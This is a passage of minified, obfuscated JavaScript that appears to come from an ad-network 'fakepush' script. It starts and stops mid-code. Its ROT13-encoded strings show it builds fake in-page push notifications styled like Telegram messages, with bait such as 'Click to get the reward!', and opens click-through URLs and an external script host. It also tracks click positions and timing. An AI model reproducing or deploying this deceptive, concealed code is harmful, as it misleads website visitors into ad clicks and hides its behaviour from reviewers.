t=e[M.fF],r=e[M.FF],n=e[M.XO],a=n[M.KF],i=Mt(t),u=r[M.WT]&&(a&&!Ee||i),o=ma?M.fa(M.vx,M.Jd):M.fa(),s=r[M.Ng]?M.fa():M.fa(M.vx,M.jk),c=ue(document,M.Uf,M.fa(M.vC,r[M.Ng],M.BT,me(t[M.Ia],u?t[M.SW]:M.fa(),o))),f=ue(document,M.Lf,M.fa(M.BT,me(t[M.Qa],s),M.XT,[c]));return c[M.XA](M.Qf,function(l){rt(M.fa(M.mO,M.zO,M.DO,c[M.vC],M.FU,M.fU),function(v,d){if(d){var b=new Blob([d],M.fa(M.Za,d[M.Za])),h=ue(document,M.Uf,M.fa(M.vC,window[M.oV][M.vV](b),M.BT,t[M.Ia]));c[M.SO][M.If](c),f[M.kZ](h)}})}),f}function Us(e){var t,r,n,a=e[M.GF],i=e[M.fF],u=e[M.SO],o=e[M.VO],s=e[M.FF],c=e[M.XO],f=e[M.za],l=e[M.mr],v=e[M.zr],d=c[M.KF],b=c[M.RF],h=c[M.gF],q=c[M.kO],z=c[M.HF],N=c[M.hF],m=ti(),U=Mt(i),ge=s[M.WT]&&(d&&!Ee||U),P=c[M.KC]()[M.BO],_=s[M.eW]||c[M.KC]()[M.eW]||i[M.kT],D=Sr(),I=!M.G,ce=!M.R,Y=!M.R,ve=new Date()[M.At]()+M.g,ze=function(){return Y},ke=Ns(s,i,c),G=ke[M.OF],Ae=a(M.fa(M.OF,G,M.XO,c,M.fF,i)),ye=Ae[M.Ya],O=Ae[M.wr],qe=Ae[M.aW],se=Ae[M.zW],T=Fs(M.fa(M.FF,s,M.fF,i,M.XO,c,M.Ya,qe||ye,M.zr,v)),B=Ws(M.fa(M.FF,s,M.fF,i,M.XO,c)),x=function(L){L?fe(f,P?i[M.XW]:i[M.lW]):fe(f,me(i[M.za],P&&i[M.pb]||M.fa()))},H=b&&!i[M.Ga]||i[M.xT];i[M.mW]&&!qe&&T[M.If](ye);var ae=ue(o,M.Lf,M.fa(M.BT,me(i[M.Ea],h?i[M.sW]:M.fa(),m?i[M.Vb]||M.fa():M.fa()),M.XT,[B,T,i[M.gM]||_?M.A:f])),X=ge?ue(o,M.Uf,M.fa(M.vC,s[M.WT],M.BT,i[M.Ua])):M.A,re=X?ue(o,M.Lf,M.fa(M.XT,[X],M.BT,me(i[M.qa],m?i[M.ba]||M.fa():M.fa()))):M.A,R=M.A,Q=M.A;if((i[M.yM]||i[M.Ra])&&(R=ue(o,M.Lf,M.fa(M.XT,[i[M.ia]?ue(o,M.Lf,M.fa(M.BT,me(i[M.ia],m?i[M.ma]||M.fa():M.fa()),M.XT,[i[M.PS]?ue(o,M.Lf,M.fa(M.BT,s[M.tQ]?i[M.lS]:me(i[M.lS],m?M.fa():M.fa(M.Dk,M.Ha)),M.XT,[ue(o,M.Uf,M.fa(M.vC,s[M.tQ]||M.NV,M.BT,s[M.tQ]?M.fa(M.Wd,M.ck,M.DW,M.ck,M.NW,M.ck,M.qk,M.uV,M.MV,M.px,M.Qk,M.TU):M.fa(M.Wd,M.ck,M.NW,M.ck,M.DW,M.ck,M.qk,M.bk,M.MV,M.px)))])):M.A])):M.A],M.BT,M.fa(M.Dk,(m&&i[M.ha]?i[M.ha]:i[M.Ra])||M.QO,M.jx,M.px,M.AW,M.TW,M.Gx,M.G,M.Vk,M.G,M.Hx,M.G,M.Bk,M.G,M.Qk,i[M.Ra]?M.jk:M.TU,M.fx,M.Zx))),o[M.oZ][M.aF](R,o[M.oZ][M.PE])),i[M.wa]){Q=ue(o,M.Lf,M.fa(M.BT,me(i[M.wa],m?i[M.Na]||M.fa():M.fa(),!z&&_>M.G?M.fa(M.vx,M.jk):M.fa()),M.Wo,i[M.ca]));var J=D[M.zF];if(c[M.Et]&&J){var pe=((t=D[M.gb])==M.A?void M.G:t[M.Gx])||M.G,Xe=((r=D[M.ZU])==M.A?void M.G:r[M.Gx])||M.G;Q[M.Kr][M.Gx]=M.T[M.ek](pe+Xe+M.Qh,M.VT)}else c[M.Et]&&J===void M.G&&(Q[M.Kr][M.Gx]=Qr()?Fn:Nn);c[M.wC]&&(Q[M.Kr][M.Gx]=c[M.wC]),o[M.oZ][M.aF](Q,R?R[M.Uq]:void M.G)}X&&(fe(re,M.YT,M.zn[M.ek](s[M.WT],M.EL)),i[M.yM]&&(fe(R,M.Dk,M.zn[M.ek](s[M.WT],M.Rb)),fe(R,M.jx,M.px),o[M.oZ][M.Kr][M.Dk]=M.Cd),X[M.XA](M.Qf,function(){rt(M.fa(M.mO,M.zO,M.DO,X[M.vC],M.FU,M.fU),function(vW,L){if(L){var te=new Blob([L],M.fa(M.Za,L[M.Za]));re[M.Kr][M.YT]=M.XS[M.ek](window[M.oV][M.vV](te),M.Yc),R&&(R[M.Kr][M.YT]=re[M.Kr][M.YT])}})}));var ie=X?ue(o,M.Lf,M.fa(M.XT,[re],M.BT,M.fa(M.Ox,M.G),M.rL,M.fa(M.wn,M.Z))):M.A,Wt=X?ue(o,M.Lf,M.fa(M.XT,[ie])):M.A,We=function(L){Y=!M.G,js(),e[M.Rr](M.fa(M.Gr,F,M.XO,L))},le=function(L,te){if(O[M.p](function(Ne,Ze){var nt=Ze===M.G?me(i[M.pa],i[M.WJ]||i[M.sa],m?i[M.vW]||M.fa():M.fa()):i[M.pa];fe(Ne,me(nt,P&&i[M.iB]||M.fa()))}),L>=M.G&&te>=M.G){var Ce=f[M.Gn]();ce=!M.G,fe(F,P?i[M.pW]:i[M.YW]),!Ee&&H&&fe(f,M.qk,M.OP),L>=Ce[M.Vk]&&L<Ce[M.Vk]+Ce[M.NW]&&te>=Ce[M.Gx]&&te<Ce[M.Gx]+Ce[M.DW]?x(!M.G):x(!M.R);var je=O[M.Yq](function(Ne){if(Ne)return zt(L,te,Ne[M.Gn]())});je&&fe(je,me(i[M.ZB],P&&i[M.tS]||M.fa())),ra(!M.G)}else fe(F,P?i[M.jW]:i[M.La]),ce=!M.R,!Ee&&H&&ln()&&fe(f,M.qk,M.Sk),x(!M.R),ra(!M.R)},Cr=function(){ce||fe(f,M.qk,!Ee&&H&&ln()?M.Sk:M.OP)},ut,yt=M.fa();if(Tt(q)){A(M.jT);var Ut=s[M.DO],It=it(Ut);try{Eo(function(){if(!ze()){var vW=Rn(It,!M.R,!M.G);vW[M.CZ](function(){A(M.hV),ut=vW}),G&&G[M.p](function(L,te){var Ce=Rn(it(L[M.DO]),!M.R,!M.G);Ce[M.CZ](function(){yt[L[M.DO]]=Ce})})}})}catch(vW){}}var Gt=function(L,te){var Ce=c[M.Qq],je=c[M.Iq],Ne=c[M.Jq];if(!Ce)return M.A;var Ze=f[M.Bg](M.ok[M.ek](l)),nt=Ze?Ze[M.Gn]():M.A;if(nt&&!zt(L,te,nt)){var at=Rs(),$e=at[M.PL],Me=$e===void M.G?M.G:$e,st=at[M.dL];if(Ne&&st){var p=Ne*M.JW*M.F,j=st+p<new Date()[M.At]();Me=j&&Me>=je?M.G:Me}var W=Me<je;if(W){var xe=ii(),Ue=Ce+(xe?M.Df+xe:M.T);return qs(Me+M.R),Ue}}return M.A},ur=function(L,te){var Ce,je=zt(L,te,f[M.Gn]()),Ne=Q&&zt(L,te,Q[M.Gn]()),Ze=je||Ne,nt=se?zt(L,te,se[M.Gn]()):!M.R,at=c[M.hF];if(at!=M.A&&at[M.Hb]&&!Ze){var $e=at[M.Hb],Me=Q?Q[M.Gn]():f[M.Gn]();if(L>=Me[M.Vk]-$e&&L<=Me[M.Vk]+(Me[M.NW]+$e)&&te>=Me[M.Gx]-$e&&te<=Me[M.Gx]+(Me[M.DW]+$e)){A(M.fI);return}}if(Ze){var st=Gt(L,te);if(st){var p=tr(st,o,M.CJ);p||_e[M.ku](M.yQ,new Error(M.yB))}I=!M.R,A(M.AQ),na(c,F,L,te,s[M.zg],!M.G,ve),We(M.fa(M.ZI,!M.G));return}if(nt&&((Ce=c[M.fQ])!=M.A&&Ce[M.DO])){tr(c[M.fQ][M.DO],o,M.T,c[M.KC]()[M.Bn]);return}try{var j=new Date()[M.At]()-ve,W=ge?c[M.KC]()[M.WI]:c[M.KC]()[M.kI],xe=j>W;if(!xe||!I)return A(M.BI[M.ek](W-j));I=!M.R;var Ue,Pe,Dr=M.T,ct=O[M.xI](function(Vt){return zt(L,te,Vt[M.Gn]())});if(i[M.PF]&&ct===-M.R){I=!M.G;return}try{Pe=ct>-M.R&&G?G[ct][M.DO]:s[M.DO]}catch(Vt){Pe=s[M.DO]}Pe=it(Pe,c);var Tn=!!(s[M.dQ]&&!Tt(q)&&!Zn());if(Tn&&(Pe=s[M.dQ],Dr=M.sI,A(M.oJ)),Zn()&&(Pe=M.T[M.ek](Pe)[M.ek](Pe[M.Ug](M.cf)>-M.R?M.Df:M.cf,M.vJ)),ot()&&(Pe=M.T[M.ek](Pe)[M.ek](Pe[M.Ug](M.cf)>-M.R?M.Df:M.cf,M.hB)[M.ek](s[M.Wu]===M.S?M.H:M.R)),c[M.ZQ])try{var sr=Math[M.dP],Cn=F[M.Gn](),hi=Cn[M.NW],mi=Cn[M.DW],Dn=u[M.Gn](),yi=Dn[M.xC],bi=Dn[M.dC];Pe+=M.UV[M.ek](sr(yi),M.LV)[M.ek](sr(bi),M.gV)[M.ek](sr(hi),M.YS)[M.ek](sr(mi),M.KS)[M.ek](L,M.VB)[M.ek](te)}catch(Vt){}try{ct>-M.R&&yt[G[ct][M.DO]]&&yt[G[ct][M.DO]][M.rZ]()?(yt[G[ct][M.DO]](),A(M.gB)):ct===-M.R&&ut&&ut[M.rZ]()?(ut(),A(M.LB)):(Ue=tr(Pe,o,Dr),A(M.nB),Ue||_e[M.ku](M.yQ,new Error(M.GS)))}catch(Vt){Ue=tr(Pe,o,Dr),A(M.KB),Ue||_e[M.ku](M.yQ,new Error(M.yB))}Tn&&vi(it(s[M.PQ])),s[M.rQ]&&gt(s[M.rQ],function(){}),c[M.dI]&&du(),Ls(c,Ue,s[M.zg]),na(c,F,L,te,s[M.zg],!M.R,ve);var Bn=c[M.hF];if(Bn!=M.A&&Bn[M.uU]){I=!M.G,s[M.DO]=s[M.DO][M.Fb](M.eB)?s[M.DO]:s[M.DO]+M.eB;return}else We()}catch(Vt){_e[M.ku](M.yQ,new Error(M.yI))}},_t=M.fa(M.xC,M.G,M.dC,M.G),xt=function(L){var te=$r(L);te&&(_t[M.xC]=te[M.xC],_t[M.dC]=te[M.dC])},Ht=function(L){var te=$r(L);if(!te)return We();var Ce=Math[M.fM](te[M.xC]-_t[M.xC]),je=Math[M.fM](te[M.dC]-_t[M.dC]);if(Ce>M.y||je>M.y)return A(M.Bq);ur(te[M.xC],te[M.dC])},Je=M.fa(M.eF,function(L){return xt(L)},M.iF,function(L){return xt(L)},M.mF,function(L){return Ht(L)}),E=M.fa(M.eF,M.fa(M.dT,!M.G));R&&Object[M.vn](Je)[M.p](function(vW){R[M.XA](vW,Je[vW],(E||M.fa())[vW])}),Q&&Object[M.vn](Je)[M.p](function(vW){Q[M.XA](vW,Je[vW],(E||M.fa())[vW])}),!Ee&&!no&&!(i!=M.A&&i[M.tE])&&(Je[M.nf]=function(vW){return le(vW[M.Rf],vW[M.Hf])},Je[M.Ef]=function(vW){return le(vW[M.Rf],vW[M.Hf])});var y;if(i[M.Kr]){ae[M.eC]=M.nt[M.ek](Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H)),y=o[M.WZ](M.Kr);var g=Vo(i[M.Kr]);g=g[M.Jr](M.sC(M.hb,M.uF),ae[M.eC]),g=g[M.Jr](M.sC(M.eb,M.uF),v),g=g[M.Jr](M.sC(M.ib,M.uF),l),y[M.pA]=g}var C;i[M.Aa]&&(C=ue(o,M.Lf,M.fa(M.Wo,m&&i[M.ua]?i[M.ua]:i[M.Aa])));var S=M.A;if(_>M.G){var k=_;f&&!z&&(f[M.Kr][M.vx]=M.jk),S=ue(o,M.Lf,M.fa(M.BT,me(i[M.eW],m?i[M.iW]||M.fa():M.fa()),M.dW,aa(k))),gi(function(){return k=k-M.R,S[M.aJ]=aa(k),s[M.eW]=k,k<=M.G?(s[M.eW]=-M.R,setTimeout(function(){var vW=(N==M.A?void M.G:N[M.GM])||i[M.PT];vW?(S[M.Kr][M.vx]=M.jk,Q?Q[M.Kr][M.vx]=M.Jd:f&&(f[M.Kr][M.vx]=M.Jd)):We()},M.F),!M.R):!M.G},M.F)}var F=ue(o,M.Lf,M.fa(M.BT,me(me(i[M.La],m&&i[M.na]?i[M.na]:M.fa()),P?i[M.jW]:M.fa(),M.fa(M.rE,Ee?M.JO:M.qO,M.dE,M.CE)),M.XT,[y,Wt,ae,C,S,i[M.Sq]?f:M.A],M.pT,i[M.gM]?M.fa():Je,M.sT,i[M.gM]?M.fa():E)),V=function(){if(ge&&!U){var L=F[M.Gn]();fe(re,M.DW,M.T[M.ek](Math[M.dP](L[M.NW]/M.H),M.VT))}},Z,he;if(s[M.iC]||s[M.mC]){var Re=to||ro?M.CL:M.T;Z=ue(o,M.QF,M.fa(M.vC,s[M.iC],M.Gg,s[M.mC],M.BT,me(i[M.QF],c[M.PI]?M.fa(M.Dk,M.tI):M.fa()),M.rL,M.fa(M.lb,M.Xb,M.on,M.MU+Re),M.pT,M.fa(M.iL,function vW(){Z[M.jq](M.iL,vW);try{Z[M.Kg][M.vb](M.fa(M.XO,c,M.FF,s),M.kq)}catch(L){}e[M.wF]()}))),he=ue(o,M.Lf,M.fa(M.BT,i[M.Yb])),(N!=M.A&&N[M.GM]||i[M.PT])&&(f[M.Kr][M.vx]=M.jk)}i[M.zC]&&Ms();var w=D[M.zF];if(c[M.Et]&&w){var ne=((n=D[M.ZU])==M.A?void M.G:n[M.Gx])||M.G;f[M.Kr][M.Gx]=i[M.qL]||M.T[M.ek](ne+M.Qh,M.VT)}else c[M.Et]&&w===void M.G&&(f[M.Kr][M.Gx]=Qr()?Fn:Nn);c[M.wC]&&(f[M.Kr][M.Gx]=c[M.wC]);var oe=i[M.gM]||i[M.KM]||i[M.mW],ee=(N==M.A?void M.G:N[M.GM])||i[M.PT],we=oe?ue(o,M.Lf,M.fa(M.BT,i[M.vq]||M.fa(M.NW,M.ck,M.DW,M.ck,M.dE,M.CE,M.fx,M.Zx),M.XT,[F,Z,i[M.jb]?M.A:he,_&&!ee||i[M.Sq]?M.A:f,i[M.KM]?S:M.A,i[M.mW]?ye:M.A],M.pT,Je,M.sT,E)):M.A;if(we&&(D!=M.A&&D[M.zF])&&fe(we,i[M.Nn]||M.fa()),c[M.tT]&&(D!=M.A&&D[M.RM]))try{var Ie=function(){try{s[M.eW]===-M.R&&(We(),D[M.RM][M.lB](Ie))}catch(L){}};D[M.RM][M.bL](Ie)}catch(vW){}return M.fa(M.Gr,we||F,M.Rr,We,M.Hr,le,M.hr,ur,M.er,Cr,M.ir,V,M.mr,l,M.zr,v)}function ln(){return $()[M.VO][M.NC]()}function Gs(e){var t=e[M.fF],r=e[M.FF],n=e[M.XO],a=e[M.mr],i=n[M.RF],u=n[M.KF],o=n[M.KC]()[M.BO],s=r[M.WT]&&u&&!Ee,c=i||t[M.xT],f=ue(document,M.qf,M.fa(M.Wo,M.vu,M.BT,t[M.VW]));return f[M.eC]=a,ue(document,M.Lf,M.fa(M.BT,me(t[M.za],o&&t[M.pb]||M.fa(),M.fa(M.qk,Ee||!c||!ln()?M.OP:M.Sk)),M.XT,[f]))}var Hs=function(t){var r=t[M.XO],n=t[M.au],a=r[M.xO];return function(i){var u=i[M.Gr],o=u[M.Gn]();fe(u,M.vx,M.Jd),fe(u,M.DW,o[M.DW]+M.VT),a===M.Hx?fe(u,M.Ux,M.gQ):a===M.Vk&&fe(u,M.Ux,M.rI),setTimeout(function(){fe(u,M.DW,M.Sk),setTimeout(function(){u[M.SO]&&u[M.SO][M.If](u),n&&n()},M.i)},M.g)}};function Vs(e){var t=e[M.OF],r=e[M.XO],n=e[M.fF],a=r[M.KC]()[M.BO],i=t[M.rT](function(o,s){var c=n[M.pa];return s===M.G&&(c=me(n[M.pa],a&&n[M.iB]||M.fa(),n[M.WJ])),ue(document,M.qf,M.fa(M.BT,c,M.dW,o[M.OZ]))}),u=ue(document,M.Lf,M.fa(M.BT,n[M.Ya],M.XT,i));return M.fa(M.wr,i,M.Ya,u)}function Zs(e,t,r,n,a,i){var u;try{u=JSON[M.NL](r[M.wg])}catch(l){u=zs}var o=M.nt[M.ek](Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H)),s=M.nt[M.ek](Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H)),c=Gs(M.fa(M.fF,u,M.FF,r,M.XO,n,M.mr,o)),f=Hs(M.fa(M.fF,u,M.XO,n,M.au,a,M.Wu,r[M.Wu]||n[M.KO],M.DT,r[M.DT]));return Us(M.fa(M.GF,Vs,M.fF,u,M.SO,e,M.VO,t,M.FF,r,M.XO,n,M.za,c,M.Rr,f,M.mr,o,M.zr,s,M.wF,i))}function Ks(e,t,r,n,a){return Is(M.fa(M.SO,e,M.VO,t,M.lO,r,M.XO,n,M.YO,a,M.jO,Zs,M.pO,Cs(t,n),M.sO,Ts(n),M.vF,Bs(n[M.KC]()[M.CC])))}var Hr=Oo();if(typeof sxzuincls<M.v)try{fn(sxzuincls)}catch(e){_e[M.ku](M.CT,e)}else Hr&&!ba(Ct,parseInt(Hr))&&(mr=M.T[M.ek](mr,M.oT),ms(parseInt(Hr),fn));function fn(e){var t=hn(e);if(t!=M.A&&t[M.HM]&&Ro(Bo()),t!=M.A&&t[M.OT]){var r=document[M.WZ](M.mM);r[M.sr][M.ZZ]=t==M.A?void M.G:t[M.kO],r[M.vC]=t[M.cn],(document[M.oZ]||document[M.FL])[M.kZ](r);return}Bu[M.cC](e,Ks)}window[M.Wa]||Object[M.fk](window,M.Wa,M.fa(M.Nr,!M.R,M.LW,fn))}(Object.entries({v:'h',a:'snxrchfu-i1.755.0',W:'snxrchfu',k:'i1.755.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:0,R:1,H:2,h:4,e:15,i:100,m:'Va-Cntr Chfu',z:'7rz',w:'5rz',N:'60',c:'50',D:6e4,A:null,T:'',u:3e5,M:'pq9v3jzmcp',L:1e4,n:30,E:85,q:280,b:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',U:'syrenceg.pbz',Q:'__djr33jjrd__',I:'__yjxrzsq9d__',J:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'mstfgbentr',p:'sbeRnpu',s:'gelGbc',va:'trgCneragAbqr',aa:'gura',Wa:'vavgVCC',ka:'@onory/urycref - glcrbs',xa:'tvqengbe',da:'pyvrag',Pa:'QROHT',ta:'VASB',ra:'JNEA',Ca:'REEBE',oa:'hfreNtrag',Oa:'bowrpg',Fa:'pheeragFpevcg',fa:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Za:'glcr',ya:'vagrefgvgvny-gryrtenz',ga:'ovtVzntrFhccbeg',Ka:'vtaberOhggbafQvfnoyr',Ga:'ivfvoyrPybfr',Ra:'onpxqebcOnpxtebhaq',Ha:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',ha:'onpxqebcOnpxtebhaqQnex',ea:'#17212q',ia:'onpxqebcPuvyq',ma:'onpxqebcPuvyqQnex',za:'pybfr',wa:'rkgenPybfrOhggba',Na:'rkgenPybfrOhggbaQnex',ca:'rkgenPybfrOhggbaUGZY',Da:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",Aa:'chfuPbagnvareRkgenRyrzrag',Ta:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",ua:'chfuPbagnvareRkgenRyrzragQnex',Ma:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",La:'chfuPbagnvare',na:'chfuPbagnvareQnexRkgen',Ea:'chfuYvarPbagnvare',qa:'ovtVzntrPbagnvare',ba:'ovtVzntrPbagnvareQnex',Ua:'ovtVzntr',Qa:'vzntrPbagnvare',Ia:'vzntr',Ja:'grkgPbagnvare',Ba:'urnqre',Sa:'urnqreQnex',Va:'qrfpevcgvba',la:'qrfpevcgvbaQnex',Xa:'qrsnhygOhggbaf',Ya:'ohggbafPbagnvare',ja:'ohggbafPbagnvareQnex',pa:'ohggba',sa:'ohggbaPyvpx',vW:'ohggbaPyvpxQnex',aW:'nqiregOhggbaPbagnvare',WW:'nqiregOhggba',kW:'nqiregOhggbaQnex',xW:'ohggbaGvzreGlcr',dW:'grkg',PW:'ohggbaGvzre',tW:'ohggbaGvzreVpbaPvepyr',rW:'ohggbaGvzreVpbaPvepyrGntPvepyr',CW:'ohggbaGvzreGrkg',oW:'ohggbaGvzrePbhagre',OW:'pbhagreInyhr',FW:'ohggbaUvag',fW:'ohggbaUvagRkgenRyrzrag',ZW:'ohggbaUvagGrkg',yW:'Pyvpx gb trg gur erjneq!',gW:'uvagPbagnvare',KW:'rkgenFglyrf',GW:'ohggbaNavzngvba',RW:'genafyngvbaf',HW:'uvagGenafyngvbaf',hW:'nqYnory',eW:'nhgbpybfr',iW:'nhgbpybfrQnex',mW:'gryrtenzOyhrOhggba',zW:'fxvaOenaqvat',wW:'fxvaOenaqvatQnex',NW:'jvqgu',cW:'1ck',DW:'urvtug',AW:'cbfvgvba',TW:'nofbyhgr',uW:'ivfvovyvgl',MW:'uvqqra',LW:'inyhr',nW:'gvzr',EW:'vfPurpxrqIvnErtrkc',qW:'cerybnq',bW:'fgneg',UW:'raq',QW:'cbc',IW:'vaNcc',JW:60,BW:'grkgPbagnvareEGY',SW:'vzntrEnqvhf',VW:'pybfrPbagrag',lW:'pybfrUbire',XW:'pybfrQnexUbire',YW:'chfuPbagnvareUbire',jW:'chfuPbagnvareQnex',pW:'chfuPbagnvareQnexUbire',sW:'chfuYvarPbagnvareEGY',vk:'ybpnyFgbentr',ak:'bareebe',Wk:'(ybtb|oenaq)',kk:'v',xk:'^oybo:',dk:'ani',Pk:'/fqx.wf',tk:'vaqrkrqQO',rk:'frffvbaFgbentr',Ck:'ehagvzr',ok:'.',Ok:'%',Fk:'{',fk:'qrsvarCebcregl',Zk:'f',yk:'a',gk:'r',Kk:'s',Gk:'grfg',Rk:'wbva',Hk:'gbFgevat',hk:'uggcf://',ek:'pbapng',ik:'fgevat',mk:'erqhpr',zk:'ranoyr',wk:'qvfnoyr',Nk:'vfRanoyrq',ck:'100%',Dk:'onpxtebhaq',Ak:'pragre ercrng',Tk:'onpxtebhaq-fvmr',uk:'420ck nhgb',Mk:'onpxtebhaq-vzntr',Lk:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",nk:'zvk-oyraq-zbqr',Ek:'bireynl',qk:'bcnpvgl',bk:'0.3',Uk:'vavgvny',Qk:'svygre',Ik:'vaireg(100%)',Jk:'0.2',Bk:'obggbz',Sk:'0',Vk:'yrsg',lk:'nyvtaVgrzf',Xk:'pragre',Yk:'obeqre',jk:'abar',pk:'obeqreEnqvhf',sk:'0.8rz',vx:'qvfcynl',ax:'syrk',Wx:'syrkQverpgvba',kx:'pbyhza',xx:'sbagFvmr',dx:'0.87rz',Px:'sbagJrvtug',tx:'obyq',rx:'whfgvslPbagrag',Cx:'yvarUrvtug',ox:'113%',Ox:'cnqqvat',Fx:'0.5rz',fx:'phefbe',Zx:'cbvagre',yx:'juvgrFcnpr',gx:'abjenc',Kx:'1rz',Gx:'gbc',Rx:'3rz',Hx:'evtug',hx:'#5n984280',ex:'#2o5278',ix:'eton(255, 255, 255, 1)',mx:'1.8rz 1.8rz 1.8rz 0',zx:'obkFunqbj',wx:'0 1ck 2ck #10232s26',Nx:'obkFvmvat',cx:'obeqre-obk',Dx:'sbagSnzvyl',Ax:'Ebobgb',Tx:'10ck',ux:'znetva',Mx:'0 nhgb 15ck nhgb',Lx:'70%',nx:'znk-jvqgu',Ex:'400ck',qx:'50%',bx:'6%',Ux:'genafsbez',Qx:'genafyngr(-50%,0)',Ix:'#182533',Jx:'pbybe',Bx:'#sss',Sx:'syrk-fgneg',Vx:'0 0 2rz 0',lx:'eryngvir',Xx:'1.8rz 1.8rz 0.6rz 0.6rz',Yx:'biresybj',jx:'onpxtebhaqFvmr',px:'pbire',sx:'-0.8rz -0.8rz 1.6rz',vd:'obeqre-pbybe',ad:'eton(0,0,0,0.5)',Wd:'znkJvqgu',kd:'0 0 6.4rz',xd:'40ck',dd:'-5.7rz',Pd:'-0.85rz',td:'onpxtebhaqPbybe',rd:'eto(158 158 158 / 70%)',Cd:'#000',od:'1.8rz',Od:'yrggreFcnpvat',Fd:'-0.01rz',fd:'117%',Zd:'0 0 1rz 0',yd:'znkUrvtug',gd:'63ck',Kd:'grkgBiresybj',Gd:'ryyvcfvf',Rd:'1.6rz',Hd:'110ck',hd:'-15ck',ed:'13iu',id:'-0.8rz',md:'#rprrrn',zd:'400',wd:'0.9rz 0',Nd:'#007nss',cd:'87%',Dd:'grkgNyvta',Ad:'vayvar-oybpx',Td:'0.6rz',ud:'znetvaGbc',Md:'7ck',Ld:'-6.5rz',nd:'syrk-raq',Ed:'1.3rz',qd:'vaurevg',bd:'500',Ud:'0.4rz 0.4rz 1rz 1rz',Qd:'114ck',Id:'35%',Jd:'oybpx',Bd:'26ck',Sd:'ebgngrL(-180qrt) ebgngrM(-90qrt)',Vd:'navzngvba',ld:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',Xd:'pk',Yd:'13',jd:'pl',pd:'svyy',sd:'e',vP:'12',aP:'fgebxrQnfuneenl',WP:'113ck',kP:'fgebxrQnfubssfrg',xP:'fgebxrYvarpnc',dP:'ebhaq',PP:'fgebxrJvqgu',tP:'2ck',rP:'fgebxr',CP:'#999',oP:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',OP:'1',FP:'#4p5462',fP:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) 